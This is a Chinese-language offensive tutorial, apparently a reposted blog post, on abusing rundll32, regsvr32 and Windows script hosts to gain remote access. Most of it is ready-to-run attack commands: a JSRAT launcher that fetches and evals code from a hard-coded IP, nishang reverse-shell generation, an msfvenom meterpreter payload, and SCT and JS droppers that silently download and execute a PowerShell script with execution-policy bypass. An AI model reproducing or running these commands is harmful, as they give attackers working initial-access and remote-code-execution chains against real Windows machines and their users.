Javascript及COM脚本的进一步利用
0x00 优化JSRAT
进一步优化的jsrat启动代码:
rundll32.exe javascript:"/../mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");w=new%20ActiveXObject("WScript.Shell");try{v=w.RegRead("HKCU//Software//Microsoft//Windows//CurrentVersion//Internet%20Settings//ProxyServer");try{q=v.split("=")[1].split(";")[0];h.SetProxy(2,q);}catch(e){h.SetProxy(2,v);}}finally{h.Open("GET","http://54.93.72.226:8080/connect",false);h.Send();B=h.ResponseText;eval(B)} 当客户端存在代理的时候,通过代理来进行链接。
多了注册表关键字,容易被杀,可以使用WSC方式来启动,将代码写到远程文件,执行如下命令:
rundll32.exe javascript:"/../mshtml,RunHTMLApplication ";document.write();GetObject("script:https://url/script") 0x01 如何优雅的生成Rundll32代码
nishang作者写了一个脚本 Out-RundllCommand ,可以很方便的生成代码。
如果想弹一个powershell的shell,可以这样来生成:
Out-RundllCommand -Reverse -IPAddress 192.168.230.1 -Port 443 
或者直接这样:
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Execution/Out-RundllCommand.ps1'); Out-RundllCommand -Reverse -IPAddress 192.168.230.1 -Port 443" 如果要执行远程powershell脚本,可以这样:
Out-RundllCommand -PayloadURL http://192.168.230.1/Invoke-PowerShellUdp.ps1 -Arguments "Invoke-PowerShellUdp -Reverse -IPAddress 192.168.230.154 -Port 53" 0x02 获取meterpreter
生成ps1脚本:
msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.2.100 lport=8888 -f psh-reflection -o payload.ps1 将脚本放到服务器上,可以使用如下方式获取会话1、生成命令:
rundll32.exe javascript:"/../mshtml,RunHTMLApplication ";document.write();r=new%20ActiveXObject("WScript.Shell").run("powershell -w h -nologo -noprofile -ep bypass IEX ((New-Object Net.WebClient).DownloadString('http://192.168.2.100/payload.ps1'));",0,true); 2、生成SCT文件:

SCT内容如下:
<?XML version="1.0"?> <scriptlet> <registration progid="PoC" classid="{F0001111-0000-0000-0000-0000FEEDACDC}" > <!-- Proof Of Concept - Casey Smith @subTee --> <!-- License: BSD3-Clause --> <script language="JScript"> <![CDATA[ ps = 'powershell.exe -w h -nologo -noprofile -ep bypass '; c = "IEX ((New-Object Net.WebClient).DownloadString('http://192.168.2.100/payload.ps1'));"; r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true); ]]> </script> </registration> </scriptlet> 将UpdateCheck.xml放到服务器上,执行以下命令即可:
regsvr32.exe /u /n /s /i:http://192.168.2.100/UpdateCheck.xml scrobj.dll 3、生成js文件:

js文件内容如下:
ps = 'powershell.exe -w h -nologo -noprofile -ep bypass '; c = "IEX ((New-Object Net.WebClient).DownloadString('http://192.168.2.100/payload.ps1'));"; r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true); 双击则上线。
正文到此结束
热门推荐
相关文章
Loading...











![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

